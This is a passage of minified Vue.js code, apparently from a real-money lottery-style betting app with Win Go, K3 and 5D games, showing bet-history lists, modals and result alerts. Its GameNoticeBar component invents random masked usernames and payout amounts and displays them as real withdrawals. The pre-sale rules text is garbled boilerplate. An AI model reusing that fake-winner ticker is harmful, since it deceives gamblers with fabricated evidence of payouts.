ype:1},{code:"2",value:"COMMON_NUMBER2",type:1},{code:"3",value:"COMMON_NUMBER3",type:1},{code:"4",value:"COMMON_NUMBER4",type:1},{code:"5",value:"COMMON_NUMBER5",type:1},{code:"6",value:"COMMON_NUMBER6",type:1},{code:"7",value:"COMMON_NUMBER7",type:1},{code:"8",value:"COMMON_NUMBER8",type:1},{code:"9",value:"COMMON_NUMBER9",type:1},{code:"green",value:"WIN_GO_GREEN",type:2},{code:"violet",value:"WIN_GO_VIOLET",type:2},{code:"red",value:"WIN_GO_RED",type:2},{code:"big",value:"COMMON_GTE5_BIG",type:3},{code:"small",value:"COMMON_LTE4_SMALL",type:3}]},WIN_GO:{numbersLists:[{code:"0",value:"COMMON_NUMBER0",type:1},{code:"1",value:"COMMON_NUMBER1",type:1},{code:"2",value:"COMMON_NUMBER2",type:1},{code:"3",value:"COMMON_NUMBER3",type:1},{code:"4",value:"COMMON_NUMBER4",type:1},{code:"5",value:"COMMON_NUMBER5",type:1},{code:"6",value:"COMMON_NUMBER6",type:1},{code:"7",value:"COMMON_NUMBER7",type:1},{code:"8",value:"COMMON_NUMBER8",type:1},{code:"9",value:"COMMON_NUMBER9",type:1},{code:"green",value:"WIN_GO_GREEN",type:2},{code:"violet",value:"WIN_GO_VIOLET",type:2},{code:"red",value:"WIN_GO_RED",type:2},{code:"big",value:"COMMON_GTE5_BIG",type:3},{code:"small",value:"COMMON_LTE4_SMALL",type:3}]}}}));const pp={class:"bet-content__box"},vp={id:"refresh010d0678af524a7ba4631aa739dc602c",class:"infiniteScroll"},gp={key:0,class:"bet-container-items"},hp={class:"MyGameRecordList__C-item"},yp={class:"MyGameRecordList__C-item-m"},fp={class:"MyGameRecordList__C-item-m-top"},Ep={class:"MyGameRecordList__C-item-m-bottom"},bp={class:"MyGameRecordList__C-item-r success"},Tp={class:"MyGameRecordList__C-detail"},wp={class:"MyGameRecordList__C-detail-text"},Cp={class:"MyGameRecordList__C-detail-line"},$p=["onClick"],Sp={class:"MyGameRecordList__C-detail-line"},Rp={class:"MyGameRecordList__C-detail-line"},Lp={class:"MyGameRecordList__C-detail-line"},kp={class:"MyGameRecordList__C-detail-line"},Ap={class:"red"},Ip={class:"MyGameRecordList__C-detail-line"},Np={class:"MyGameRecordList__C-detail-line"},Op={key:0},Mp={key:0,class:"numList"},Pp={key:1,class:"numList"},Dp={key:2},Bp={class:"MyGameRecordList__C-inlineB"},Gp={key:0,class:"MyGameRecordList__C-inlineB violet"},xp={class:"MyGameRecordList__C-detail-line"},Up={key:0,class:"K3_select"},Fp={key:1},Vp={key:2},Kp={class:"MyGameRecordList__C-detail-line"},Wp={class:"MyGameRecordList__C-detail-line"},Hp={class:"MyGameRecordList__C-detail-line"},zp={key:0,class:"list-fooder"},Jp={key:1,class:"noMore"},Yp={class:"BettingRecordWin__C-foot"},jp={key:1,class:"infiniteScroll__loading"},qp={class:"empty__container empty"},Xp={alt:""},Qp={__name:"bettingRecord",props:{gameType:{type:String,default:null},active:{type:String,default:null},initGetList:{type:Boolean,default:!1}},setup(o){const l=ft(),{currencySign:i}=Qt(),{betNumberList:r}=to(),d=dt(),{userInfo:p}=ke(d),{t:_}=st(),f=Vt(),y=o,$=["/home/allLotteryGames/WIN_GO","/home/allLotteryGames/TRX_WIN_GO","/home/allLotteryGames/K3","/home/allLotteryGames/FIVE_D"],v=u(null),m=u([]),A=u(null),T={startTime:"",endTime:"",gameCodeEnum:"",gameTypeEnum:"",gamePeriodEnum:"",size:5,current:1},D=u(0);let R=JSON.parse(JSON.stringify(T));const g=async()=>{R.startTime=ht().subtract(2,"day").format("YYYY-MM-DDT00:00:00"),R.endTime=ht().format("YYYY-MM-DDT23:59:59"),R.gameTypeEnum=y.gameType,R.gamePeriodEnum=y.active;const{data:E}=await Be.get("/consumer/cash/cashBetOrderHis/getList",{params:R});m.value=C(E),m.value.length&&(D.value+=m.value.length)};We(()=>{y.initGetList&&(R=JSON.parse(JSON.stringify(T)),v.value=r[y.gameType],g())}),Tt(()=>y.active,()=>{D.value=0,R=JSON.parse(JSON.stringify(T)),v.value=r[y.gameType],g()});const C=E=>{switch(y.gameType){case"TRX_WIN_GO":return E.map(M=>(M.issueResult=M.issueResult.split("-"),M=B(M),M));case"K3":return E.map(M=>(M.issueResult=M.issueResult.split("-"),M));case"FIVE_D":return E.map(M=>(M.issueResult=M.issueResult.split("-"),M));default:return E.map(M=>(M.issueResult=Number(M.issueResult.split("-")[0]),M))}},B=E=>{const M=[...E.issueResult].reverse();return E.issueResult=M.find(z=>!isNaN(Number(z))),E},H=E=>{if(y.gameType=="K3"){if(E.playTypeEnum==="K3_DIFFERENT"&&E.playBetEnum!=="K3_3DIFFERENT_CONTINUOUS"){const w=E.playBetEnum.match(/\d+$/);return parseInt(w[0])}let M=new Set;return v.value.numbersLists.forEach(z=>{E.playBetEnum.includes(z.value)&&M.add(z.code)}),Array.from(M).toString().replace(",","")}else return v.value.numbersLists.find(M=>M.value===E.playBetEnum).code},G=E=>{const M=Number(E);return M||M==0?E:_(`allLotteryGames.${E}`)},N=()=>{g()},K=E=>E==="FIVE_D_SUM"?_("allLotteryGames.sum"):v.value.letterPlayTypeList.find(M=>M.value===E).code,X=()=>{let E=f.path.includes("BettingRecord")?"other":"home";return new URL(Object.assign({"../../../../assets/images/theme1/bigTurntable/copy.png":ai,"../../../../assets/images/theme1/deposit/copy.png":li,"../../../../assets/images/theme1/home/copy.png":Vi,"../../../../assets/images/theme1/main/copy.png":Ki,"../../../../assets/images/theme1/other/copy.png":ii,"../../../../assets/images/theme1/wallet/copy.png":Wi})[`../../../../assets/images/theme1/${E}/copy.png`],self.location).href},W=E=>{const M=_("allLotteryGames.select")+" ";switch(E.playTypeEnum){case"K3_SUM":return"總賭注";case"K3_2SAME":return H(E).length>2?M+_("allLotteryGames.aPairOfUniqueNumbers"):M+_("allLotteryGames.twoMatchingNumbers");case"K3_3SAME":return M+_("allLotteryGames.threeSameNumbers");case"K3_DIFFERENT":return E.playBetEnum.includes("K3_2DIFFERENT")?M+_("allLotteryGames.twoDifferentNumbers"):E.playBetEnum.includes("K3_3DIFFERENT")?M+_("allLotteryGames.threeDifferentNumbers"):M+_("allLotteryGames.threeConsecutiveNumbers")}},_e=j(()=>$.includes(f.fullPath)?Ae("theme1/other/empty.png"):Ae(`${l.theme}/other/orange_skin/empty.png`));return(E,M)=>{const z=Wl,w=Hl,Z=Wt,le=js,ce=Ye("lazy");return s(),a("div",pp,[t("div",vp,[e(D)?(s(),a("div",gp,[e(m).length?(s(),Ne(w,{key:0,modelValue:e(A),"onUpdate:modelValue":M[0]||(M[0]=V=>Ue(A)?A.value=V:null),accordion:"",border:!e(f).path.includes("BettingRecord"),class:"bet-container-lottery"},{default:I(()=>[(s(!0),a(P,null,Q(e(m),(V,me)=>(s(),Ne(z,{key:me,name:me,"is-link":!1,border:!e(f).path.includes("BettingRecord"),class:"MyGameRecordList__C"},{title:I(()=>[t("div",hp,[t("div",{class:k(["MyGameRecordList__C-item-l",e(v)&&`MyGameRecordList__C-item-l-${H(V)}`])},n(e(v)&&G(H(V))),3),t("div",yp,[t("div",fp,n(V.issueNumber),1),t("div",Ep,n(e(ht)(V.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),t("div",bp,[t("div",{class:k({success:V.betOrderStateEnum==="WIN"})},n(E.$t(`allLotteryGames.${V.betOrderStateEnum}`)),3),t("span",null,[O(n(V.betOrderStateEnum==="WIN"?"+":"-")+n(e(i))+n(e(Rs)(Math.abs(V.winLossAmount)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])])])]),default:I(()=>[t("div",Tp,[t("div",wp,n(E.$t("allLotteryGames.detail")),1),t("div",Cp,[O(n(E.$t("allLotteryGames.orderNoMay"))+" ",1),t("div",{onClick:ee=>e(Us)(V.id)},[O(n(V.id)+" ",1),re(t("img",null,null,512),[[ce,X()]])],8,$p)]),t("div",Sp,[O(n(E.$t("allLotteryGames.period"))+" ",1),t("div",null,n(V.issueNumber),1)]),t("div",Rp,[O(n(E.$t("allLotteryGames.amountMay"))+" ",1),t("div",null,[O(n(e(i))+n(e(Rs)(Math.abs(V.betAmount)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])]),t("div",Lp,[O(n(E.$t("allLotteryGames.numMay"))+" ",1),t("div",null,n(V.betCount),1)]),t("div",kp,[O(n(E.$t("allLotteryGames.afterTaxAmount"))+" ",1),t("div",Ap,[O(n(e(i))+n(e(Rs)(Math.abs(V.validBetAmount)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])]),t("div",Ip,[O(n(E.$t("allLotteryGames.tax"))+" ",1),t("div",null,[O(n(e(i))+n(e(Rs)(Math.abs(V.serviceFee)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])]),t("div",Np,[O(n(E.$t("allLotteryGames.result"))+" ",1),V.betOrderStateEnum!=="WAIT"?(s(),a("div",Op,[y.gameType=="K3"?(s(),a("div",Mp,[(s(!0),a(P,null,Q(V.issueResult,(ee,ue)=>(s(),a("div",{key:ue,class:k(`n${ee}`)},null,2))),128))])):y.gameType=="FIVE_D"?(s(),a("div",Pp,[(s(!0),a(P,null,Q(V.issueResult,(ee,ue)=>(s(),a("div",{key:ue,class:"FIVE_D"},n(ee),1))),128))])):(s(),a("div",Dp,[t("div",Bp,n(V.issueResult),1),t("div",{class:k(["MyGameRecordList__C-inlineB",{red:[0,2,4,6,8].includes(Number(V.issueResult)),green:[1,3,5,7,9].includes(Number(V.issueResult))}])},n([0,2,4,6,8].includes(Number(V.issueResult))?E.$t("allLotteryGames.red"):E.$t("allLotteryGames.green")),3),[0,5].includes(Number(V.issueResult))?(s(),a("div",Gp,n(E.$t("allLotteryGames.violet")),1)):S("",!0),t("div",{class:k(["MyGameRecordList__C-inlineB",[5,6,7,8,9].includes(Number(V.issueResult))?"big":"small"])},n([5,6,7,8,9].includes(Number(V.issueResult))?E.$t("allLotteryGames.big"):E.$t("allLotteryGames.small")),3)]))])):S("",!0)]),t("div",xp,[O(n(E.$t("allLotteryGames.select"))+" ",1),y.gameType=="K3"?(s(),a("div",Up,[t("div",null,[O(n(W(V))+": ",1),t("span",{class:k({btn:V.playTypeEnum!=="K3_DIFFERENT",actionViolet:["K3_2SAME","K3_3SAME"].includes(V.playTypeEnum)})},n(e(v)&&G(H(V))),3)])])):y.gameType=="FIVE_D"?(s(),a("div",Fp,n(K(V.playTypeEnum))+" "+n(e(v)&&G(H(V))),1)):(s(),a("div",Vp,n(e(v)&&G(H(V))),1))]),t("div",Kp,[O(n(E.$t("allLotteryGames.statusMay"))+" ",1),t("div",{class:k({green:V.betOrderStateEnum==="WIN"})},n(E.$t(`allLotteryGames.${V.betOrderStateEnum}`)),3)]),t("div",Wp,[O(n(E.$t("allLotteryGames.winOrLose"))+" ",1),t("div",{class:k({green:V.betOrderStateEnum==="WIN"})},[O(n(V.betOrderStateEnum==="WIN"?"+":"-")+n(e(i))+n(e(Rs)(Math.abs(V.winLossAmount)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)],2)]),t("div",Hp,[O(n(E.$t("allLotteryGames.createTime"))+" ",1),t("div",null,n(e(ht)(V.createTime).format("YYYY-MM-DD HH:mm:ss")),1)])])]),_:2},1032,["name","border"]))),128)),$.includes(e(f).fullPath)?(s(),a("div",zp)):S("",!0)]),_:1},8,["modelValue","border"])):(s(),a("div",Jp,n(e(_)("common.noMore")),1)),t("div",Yp,[h(le,{modelValue:e(R).current,"onUpdate:modelValue":M[1]||(M[1]=V=>e(R).current=V),"page-count":e(m).length>=e(R).size&&e(R).current+1||e(R).current,"show-page-size":0,onChange:N},{"prev-text":I(()=>[h(Z,{name:"arrow-left",class:"BettingRecordWin__C-foot-previous"})]),"next-text":I(()=>[h(Z,{name:"arrow",class:"BettingRecordWin__C-foot-next"})]),_:1},8,["modelValue","page-count"])])])):(s(),a("div",jp,[t("div",qp,[re(t("img",Xp,null,512),[[ce,e(_e)]]),t("p",null,n(E.$t("common.noData")),1)])]))])])}}},so=Pe(Qp,[["__scopeId","data-v-4f256326"]]);const Zp={class:"main_modal"},ev={class:"modal_container"},tv={key:0,class:"modal_header"},sv={key:0,class:"modal_header_left"},ov={key:1,class:"modal_header_right"},nv={type:"button",class:"van-button van-button--default van-button--large van-dialog__confirm"},av={class:"van-button__content"},lv={type:"button",class:"van-button van-button--default van-button--large van-dialog__confirm"},iv={class:"van-button__content"},rv={key:2,class:"checkBox"},cv={alt:""},uv={__name:"index",props:{show:{type:Boolean,default:!1},title:{type:String,default:""},showTitleIcon:{type:Boolean,default:!0},isNotification:{type:Boolean,default:!1},confirmButtonText:{type:String,default:function(){return Ct.global.t("home.confirm")}},showCloseButton:{type:Boolean,default:!0},notShowTodayEvent:{type:Function,default:()=>{}},confirmEvent:{type:Function,default:()=>{}},closeEvent:{type:Function,default:()=>{}},showFooter:{type:Boolean,default:!0},showCheckFooter:{type:Boolean,default:!1},showChecked:{type:Boolean,default:!1}},setup(o){const{setNotShowToday:l}=hs(),i=Vt(),r=["/vip","/activity/dailySignIn"],d=u(!1);return(p,_)=>{const f=ks,y=Ts,$=Ye("lazy");return s(),a("div",Zp,[h(y,{show:o.show,"show-confirm-button":!1,"show-cancel-button":!1},{default:I(()=>[t("div",ev,[o.title?(s(),a("div",tv,[o.showTitleIcon?(s(),a("span",sv)):S("",!0),t("h5",{class:k({notification:o.isNotification})},n(o.title),3),o.showTitleIcon?(s(),a("span",ov)):S("",!0)])):S("",!0),t("div",{class:k(["modal_content",{rewards:r.includes(e(i).fullPath),notification:o.isNotification}])},[bi(p.$slots,"default",{},void 0,!0)],2)]),o.showFooter?(s(),a("div",{key:0,class:k(["van-hairline--top modal__footer",{showChecked:o.showChecked}])},[t("button",nv,[t("div",av,[t("span",{class:k([{notification:o.isNotification},"van-button__text"]),onClick:_[0]||(_[0]=(...v)=>o.confirmEvent&&o.confirmEvent(...v))},n(o.confirmButtonText),3)])])],2)):S("",!0),o.showCheckFooter?(s(),a("div",{key:1,class:k(["van-hairline--top modal__check__footer",{showChecked:o.showChecked}])},[t("div",null,[h(f,{modelValue:e(d),"onUpdate:modelValue":_[1]||(_[1]=v=>Ue(d)?d.value=v:null),"icon-size":"0.75rem",onChange:o.notShowTodayEvent},{default:I(()=>[t("span",null,n(e(Ct).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])]),t("button",lv,[t("div",iv,[t("span",{class:k([{notification:o.isNotification},"van-button__text"]),onClick:_[2]||(_[2]=(...v)=>o.confirmEvent&&o.confirmEvent(...v))},n(o.confirmButtonText),3)])])],2)):S("",!0),o.showChecked?(s(),a("div",rv,[h(f,{modelValue:e(d),"onUpdate:modelValue":_[3]||(_[3]=v=>Ue(d)?d.value=v:null),shape:"square","icon-size":"0.75rem",onChange:e(l)},{default:I(()=>[t("span",null,n(e(Ct).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])])):S("",!0),o.showCloseButton?(s(),a("div",{key:3,class:k([{rewards:r.includes(e(i).fullPath)},"close"]),onClick:_[4]||(_[4]=(...v)=>o.closeEvent&&o.closeEvent(...v))},[re(t("img",cv,null,512),[[$,e(Ae)("theme1/modal/close.png")]])],2)):S("",!0)]),_:3},8,["show"])])}}},dv=Pe(uv,[["__scopeId","data-v-3d9f2e95"]]);const _v=o=>(At("data-v-9f0b77f6"),o=o(),It(),o),mv={class:"noticeBar__container-body"},pv={class:"nav"},vv={class:"left"},gv=_v(()=>t("img",{class:"mirror",src:Hi,alt:""},null,-1)),hv={__name:"GameNoticeBar",setup(o){const l=ft(),i=dt(),{userInfo:r}=ke(i),d=(y,$)=>Math.floor(Math.random()*($-y+1))+y,p=Array.from({length:10},()=>({name:`****${d(1e3,9999)}`})),_=j(()=>{const y=p;for(let $=0;$<p.length;$++){const m=(Math.floor(Math.random()*99)+2)*100;p[$].money=m}return y}),f=j(()=>{switch(l.theme){case"theme2":return{"border-image-source":"linear-gradient(90deg, rgba(12, 151, 246, 0.5) 0%, #0C97F6 50%, rgba(12, 151, 246, 0.5) 100%)",background:"linear-gradient(90deg, rgba(12, 151, 246, 0.15) 0%, rgba(12, 151, 246, 0.5) 52.5%, rgba(12, 151, 246, 0.15) 100%)"}}});return(y,$)=>{const v=Ho,m=zo;return s(),a("div",{class:"noticeBar__container",style:He(e(f))},[t("div",mv,[t("div",pv,[t("div",vv,[gv,e(_).length?(s(),Ne(m,{key:0,vertical:"","show-indicators":!1,class:"notify_box",autoplay:"3000",loop:!0,duration:"1200",touchable:!1},{default:I(()=>[(s(!0),a(P,null,Q(e(_),(A,T)=>(s(),Ne(v,{key:T},{default:I(()=>[t("p",null,[O(n(A.name)+" "+n(y.$t("turntable.successfullyWithdrawa"))+" "+n(A.money)+" ",1),e(r).currencyEnum==="KIDR"||e(r).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])]),_:2},1024))),128))]),_:1})):S("",!0)])])])],4)}}},yv=Pe(hv,[["__scopeId","data-v-9f0b77f6"]]);const fv=o=>(At("data-v-15db192a"),o=o(),It(),o),Ev={class:"game_geader"},bv={class:"GameList__C"},Tv=["onClick"],wv=fv(()=>t("br",null,null,-1)),Cv={class:"modal_slot_content"},$v=["innerHTML"],Sv={key:1,class:"notification"},Rv={alt:""},Lv={__name:"GameHeader",props:{code:{type:String,required:!0}},emits:["gameCodeActive"],setup(o,{emit:l}){const{initData:i}=yt(),{allNoticeList:r}=hs(),d=u(null),p=u(!1);d.value=r.filter(R=>R.popupLocationEnum=="INDEX");const _=u(!0),f=o,y=u(null),$=l,v=R=>{y.value=R,$("gameCodeActive",y.value)},m=()=>{d.value.length>0&&(p.value=!0)},A=()=>{const{notShowToday:R}=hs();if(R){const g=new Date;g.setHours(23,59,59),gs.set("popupTime","KGApp",{expires:g}),_.value=!1}p.value=!1},T=j(()=>i.gameList.filter(g=>g.gameTypeEnum===f.code)),D=u(null);return We(()=>{D.value=gs.get("popupTime"),y.value=T.value[0],$("gameCodeActive",y.value),D.value&&(_.value=!1)}),(R,g)=>{const C=yv,B=dv,H=Ye("lazy");return s(),a("div",Ev,[h(C,{class:"Game__noticeBar",onClick:g[0]||(g[0]=G=>m())}),t("div",bv,[(s(!0),a(P,null,Q(e(T),(G,N)=>(s(),a("div",{key:N,class:k(["GameList__C-item",{active:e(y)&&e(y).gameCodeEnum===G.gameCodeEnum}])},[t("div",{class:k({longText:e(Ct).global.locale.value==="bn-BD"}),onClick:K=>v(G)},[O(n(R.$t(`allLotteryGames.${G.gameTypeEnum}`))+" ",1),wv,O(" "+n(R.$t(`allLotteryGames.${G.gamePeriodEnum}`)),1)],10,Tv)],2))),128))]),h(B,{"show-checked":e(_),class:"homeNotification",show:e(p),title:e(Ct).global.t("home.notification"),"is-notification":!0,"show-close-button":!1,"confirm-event":A},{default:I(()=>[t("div",Cv,[(s(!0),a(P,null,Q(e(d),(G,N)=>(s(),a("div",{key:N,class:"notification_content"},[G.styleTypeEnum=="IMAGE_TEXT"?(s(),a("div",{key:0,class:"notification",innerHTML:G.content},null,8,$v)):(s(),a("div",Sv,[re(t("img",Rv,null,512),[[H,G.content]])]))]))),128))])]),_:1},8,["show-checked","show","title"])])}}},To=Pe(Lv,[["__scopeId","data-v-15db192a"]]);const kv={class:"navbar"},Av={class:"navbar-fixed"},Iv={class:"navbar__content"},Nv={class:"navbar__content-center"},Ov={key:0,class:"navbar__content-title"},Mv={class:"navbar__content-right"},Pv={class:"content__right"},Dv={__name:"GameNavbar",props:{gameType:{type:String,default:null}},setup(o){const l=Dt(),i=o;function r(){sessionStorage.getItem("hasPreviousPage")==="true"?l.go(-1):l.push("/index")}return(d,p)=>(s(),a("div",kv,[t("div",Av,[t("div",Iv,[t("div",{class:"navbar__content-left"},[t("div",{class:"backIcon",onClick:r})]),t("div",Nv,[i.gameType?S("",!0):(s(),a("div",Ov,n(d.$t("activity.gameRules")),1))]),t("div",Mv,[t("div",Pv,[i.gameType?(s(),a("div",{key:0,onClick:p[0]||(p[0]=_=>e(l).push(`/home/allLotteryGames/rules/${i.gameType}`))},n(d.$t("activity.rules")),1)):S("",!0)])])])])]))}},oo=Pe(Dv,[["__scopeId","data-v-d7eba249"]]);const Bv=o=>(At("data-v-1fa74128"),o=o(),It(),o),Gv={class:"game_preSaleRules_model"},xv={class:"TimeLeft__C-PreSale"},Uv={class:"TimeLeft__C-PreSale-head"},Fv=Bv(()=>t("div",{class:"TimeLeft__C-PreSale-body"},[t("p",null," In order to protect the legitimate rights and interests of users participating in the pre-sale and maintain the normal operating order of the pre-sale, these rules are formulated in accordance with relevant agreements and laws and regulations. "),t("p",null,"country Chapter 1 Definition"),t("p",null," 1.1 Pre-sale definition: refers to a sales model in which a seller offers a bundle of a product or service, collects consumer orders through product tools before selling, and makes it available to customers. consumers of goods and/or services by prior agreement "),t("p",null,' 1.2 Presale mode is "deposit" mode. "Consignment" refers to the pre-delivery of a fixed number of items prior to sale. "Deposit" Scam Join mini games for a chance to win more deposits. Deposits can be exchanged directly for goods. Deposit is not refundable. '),t("p",null," 1.3 Pre-sale product: A product that is shipped by the seller using the pre-sale product tool. Only highlight the word presale on the product name or product detail page, and products that do not use the presale product tool are not presale. "),t("p",null," 1.4 Pre-sale system: refers to the system product tool that helps sellers to sell samples before selling. "),t("p",null,' 1.5 Product price before selling: is the selling price of the product before selling. The price of pre-sale items consists of two parts: deposit and final payment." ')],-1)),Vv={class:"TimeLeft__C-PreSale-foot"},Kv={__name:"GamePreSaleRulesModel",props:{showPreSaleRulesModel:{type:Boolean,required:!1}},emits:["update:showPreSaleRulesModel"],setup(o,{emit:l}){const i=l,r=o,d=j({get:()=>r.showPreSaleRulesModel,set:_=>i("update:showPreSaleRulesModel",_)}),p=()=>{i("update:showPreSaleRulesModel",!1)};return(_,f)=>{const y=zs;return s(),a("div",Gv,[h(y,{show:e(d),"onUpdate:show":f[1]||(f[1]=$=>Ue(d)?d.value=$:null),round:"",osition:"center"},{default:I(()=>[t("div",xv,[t("div",Uv,"《"+n(_.$t("allLotteryGames.preSaleRules"))+"》",1),Fv,t("div",Vv,[t("div",{class:"TimeLeft__C-PreSale-foot-btn",onClick:f[0]||(f[0]=$=>p())},n(_.$t("allLotteryGames.iKnow")),1)])])]),_:1},8,["show"])])}}},wo=Pe(Kv,[["__scopeId","data-v-1fa74128"]]);const Wv={class:"game_message_model"},Hv={class:"TimeLeft__C-PreSale"},zv={class:"TimeLeft__C-PreSale-head"},Jv={class:"TimeLeft__C-PreSale-body"},Yv={key:1},jv={class:"TimeLeft__C-PreSale-foot"},qv={__name:"GameMessageModel",props:{showMessageModel:{type:Boolean,required:!1},gameName:{type:String,default:""},gameType:{type:String,default:""}},emits:["update:showMessageModel"],setup(o,{emit:l}){var A;const{config:i}=ke(Is()),r=l,{COMMON_GAME_SERVICE_FEE_RATE:d}=i.value,p=d?(A=d[0])==null?void 0:A.gameServiceFeeRate:0,_=o,f=u(0);let y=_t({});We(()=>{const T=[1.5,2,4.5,9];f.value=100-100*(p/100),y={gameFeeRate:p,amount:f.value},T.forEach(D=>{const R=D.toString().replace(".","_"),g=`multipliedAmount${R}Title`,C=`multipliedAmount${R}Value`;y[g]=`${f.value} * ${D}`,y[C]=f.value*D})});const $={MINUTE1:1,MINUTE3:3,MINUTE5:5,MINUTE10:10},v=j({get:()=>_.showMessageModel,set:T=>r("update:showMessageModel",T)}),m=()=>{r("update:showMessageModel",!1)};return(T,D)=>{const R=zs;return s(),a("div",Wv,[h(R,{show:e(v),"onUpdate:show":D[1]||(D[1]=g=>Ue(v)?v.value=g:null),round:"",osition:"center"},{default:I(()=>[t("div",Hv,[t("div",zv,n(T.$t("allLotteryGames.howToPlay")),1),t("div",Jv,[_.gameName==="WIN_GO"?(s(),a(P,{key:0},[t("p",null,n(T.$t(`allLotteryGames.WIN_GO_message_${$[_.gameType]}_1`)),1),(s(),a(P,null,Q(7,g=>t("p",{key:g},n(T.$t(`allLotteryGames.WIN_GO_message_${g+1}`,e(y))),1)),64))],64)):S("",!0),_.gameName==="TRX_WIN_GO"?(s(),a(P,{key:1},[$[_.gameType]==1?(s(),a(P,{key:0},Q(19,g=>t("p",{key:g},n(T.$t(`allLotteryGames.TRX_WIN_GO_message_${g}`,e(y))),1)),64)):S("",!0),$[_.gameType]!==1?(s(),a("p",Yv,n(T.$t(`allLotteryGames.TRX_WIN_GO_message_${$[_.gameType]}_1`,e(y))),1)):S("",!0),(s(),a(P,null,Q(6,g=>t("p",{key:g},n(T.$t(`allLotteryGames.TRX_WIN_GO_message_${g+19}`,e(y))),1)),64))],64)):S("",!0),_.gameName==="FIVE_D"?(s(),a(P,{key:2},Q(24,g=>t("p",{key:g},n(T.$t(`allLotteryGames.FIVE_D_message_${g}`)),1)),64)):S("",!0),_.gameName==="K3"?(s(),a(P,{key:3},Q(32,g=>t("p",{key:g},n(T.$t(`allLotteryGames.K3_message_${g}`)),1)),64)):S("",!0)]),t("div",jv,[t("div",{class:"TimeLeft__C-PreSale-foot-btn",onClick:D[0]||(D[0]=g=>m())},n(T.$t("allLotteryGames.close")),1)])])]),_:1},8,["show"])])}}},Co=Pe(qv,[["__scopeId","data-v-02ff5a33"]]);const da=o=>(At("data-v-eb2c016e"),o=o(),It(),o),Xv={key:0,class:"WinningTip__C",style:{}},Qv={class:"WinningTip__C-body-l1"},Zv={key:0},eg={key:1},tg={key:0,class:"WinningTip__C-body-l2"},sg={class:"line1"},og={class:"line2"},ng={class:"yuan"},ag={key:1,class:"WinningTip__C-body-l2 type1"},lg={key:2,class:"WinningTip__C-body-l2 type2"},ig={key:3,class:"WinningTip__C-body-l2"},rg={class:"FDB__C-nav"},cg={class:"title"},ug={class:"num"},dg=da(()=>t("div",{class:"title"},"SUM",-1)),_g={class:"num"},mg={class:"WinningTip__C-body-l3"},pg={key:0},vg=da(()=>t("div",{class:"head"},"Bonus",-1)),gg={class:"bonus"},hg={class:"gameDetail"},yg={key:1},fg=da(()=>t("div",{class:"isLose"},"Lose",-1)),Eg={class:"gameDetail"},bg={class:"WinningTip__C-body-l4"},Tg={__name:"betStatusAlert",props:{show:{type:Boolean,default:!1},winner:{type:Boolean,default:!1},data:{type:Object,default:null},letterPlayTypeList:{type:Array,default:null}},emits:["closeBtn"],setup(o,{emit:l}){const{currencySign:i}=Qt(),r=l,d=o,p={1:"1 Minute",2:"Trx Win 1 Minute",3:"5D 1 Minute",4:"K3 1 Minute",5:"3 Minute",6:"Trx Win 3 Minute",7:"5D 3 Minute",8:"K3 3 Minute",9:"5 Minute",10:"Trx Win 5 Minute",11:"5D 5 Minute",12:"K3 5 Minute",13:"10 Minute",14:"Trx Win 10 Minute",15:"5D 10 Minute",16:"K3 10 Minute"},_=u(!1),f=()=>{r("closeBtn",!1)};let y=u(null);const $=()=>{_.value?y.value=setTimeout(()=>{f()},3e3):clearTimeout(y.value)};Tt(_,()=>{$()}),Tt(()=>d.data,()=>{});const v=T=>T.reduce((D,R)=>D+R,0),m=T=>T.split("-").map(D=>Number(D));We(()=>{$()});const A=T=>[1,3,7,9].includes(T)?"green":[2,4,6,8].includes(T)?"red":[0,5].includes(T)?"violet":"red";return(T,D)=>o.show?(s(),a("div",Xv,[t("div",{class:k(["WinningTip__C-body",{isL:!o.winner}])},[t("div",Qv,[o.winner?(s(),a("div",Zv,"Congratulations")):(s(),a("div",eg,"Sorry"))]),o.data&&[4,8,12,16].includes(o.data.gameCodeEnum)?(s(),a("div",tg,[t("div",sg,[t("div",{class:k(`num${o.data&&m(o.data.issueResult)[0]}`)},null,2),t("div",{class:k(`num${o.data&&m(o.data.issueResult)[1]}`)},null,2),t("div",{class:k(`num${o.data&&m(o.data.issueResult)[2]}`)},null,2)]),t("div",og,[t("div",null,n(o.data&&m(o.data.issueResult).join("")),1),t("div",ng,n(o.data&&v(m(o.data.issueResult))>10?"Big":"Smaill"),1),t("div",null,n(o.data&&[3,5,7,9,11,13,15,17].includes(v(m(o.data.issueResult)))?"Odd":"Even"),1)])])):S("",!0),o.data&&[1,5,9,13].includes(o.data.gameCodeEnum)?(s(),a("div",ag,[O(" Lottery results "),t("div",{class:k(`${A(o.data.issueResult)}Color`)},n(T.$t(`allLotteryGames.${A(o.data.issueResult)}`)),3),t("div",{class:k(["WinningNum",`${A(o.data.issueResult)}Color`])},n(o.data.issueResult),3),t("div",{class:k(`${A(o.data.issueResult)}Color`)},n([5,6,7,8,9].includes(o.data.issueResult)?T.$t("allLotteryGames.big"):T.$t("allLotteryGames.small")),3)])):S("",!0),o.data&&[2,6,10,14].includes(o.data.gameCodeEnum)?(s(),a("div",lg,[O(" Lottery results "),t("div",{class:k(`${A(o.data.issueResult)}Color`)},n(T.$t(`allLotteryGames.${A(o.data.issueResult)}`)),3),t("div",{class:k(["WinningNum",`${A(o.data.issueResult)}Color`])},n(o.data.issueResult),3),t("div",{class:k(`${A(o.data.issueResult)}Color`)},n([5,6,7,8,9].includes(o.data.issueResult)?T.$t("allLotteryGames.big"):T.$t("allLotteryGames.small")),3)])):S("",!0),o.data&&[3,7,11,15].includes(o.data.gameCodeEnum)?(s(),a("div",ig,[O(" Lottery results 